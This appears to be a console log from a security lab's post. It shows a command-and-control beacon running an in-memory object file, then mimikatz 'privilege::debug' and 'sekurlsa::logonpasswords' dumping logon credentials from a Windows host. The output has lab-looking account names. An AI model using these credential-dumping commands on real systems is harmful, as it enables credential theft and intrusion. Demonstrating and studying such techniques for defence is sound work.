 beacon> inline-execute /root/payloads/luser.x64.o
[*] Tasked beacon to inline-execute /root/payloads/luser.x64.o
[+] host called home, sent: 374 bytes
[+] received output:
Module : privilege
Full name : Privilege module
debug - Ask debug privilege
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 2754486 (00000000:002a07b6)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
SID : S-1-5-18
msv :
[00000003] Primary
* Username : bypass
* Domain : offensive
鸿鹄实验室
[DM] Administrator */2940 (x64)